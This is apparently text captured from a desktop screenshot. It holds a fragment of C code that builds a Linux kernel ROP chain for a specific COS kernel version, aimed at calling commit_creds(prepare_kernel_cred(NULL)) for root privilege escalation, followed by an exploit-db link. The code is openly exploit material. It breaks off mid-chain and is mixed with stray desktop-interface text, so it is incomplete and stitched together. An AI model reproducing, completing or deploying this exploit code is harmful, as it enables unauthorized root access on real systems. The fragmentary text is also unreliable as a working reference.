 1 2 3 4
(genmon)XXX 14:27
Trash
File System
Home
// Note: Must not touch offset 0x10-0x18.
void build_krop(char *buf, uint64_t kbase_addr, uint64_t scratchpad_addr) {
  uint64_t *rop;
#ifdef KERNEL_COS_5_4_89
  *(uint64_t *)&buf[0x00] = kbase_addr + POP_RSP_POP_RBX_RET;
  rop = (uint64_t *)&buf[0x18];
  // Save RBP at scratchpad_addr.
  *rop++ = kbase_addr + ENTER_0_0_POP_RBX_POP_R14_POP_RBP_RET;
  *rop++ = scratchpad_addr; // R14
  *rop++ = 0xDEADBEEF;      // RBP
  *rop++ = kbase_addr + MOV_QWORD_PTR_R14_RBX_POP_RBX_POP_R14_POP_RBP_RET;
  *rop++ = 0xDEADBEEF; // RBX
  *rop++ = 0xDEADBEEF; // R14
  *rop++ = 0xDEADBEEF; // RBP
  // commit_creds(prepare_kernel_cred(NULL))
  *rop++ = kbase_addr + POP_RDI_RET;
  *rop++ = 0; // RDI
https://www.exploit-db.com/exploits/50135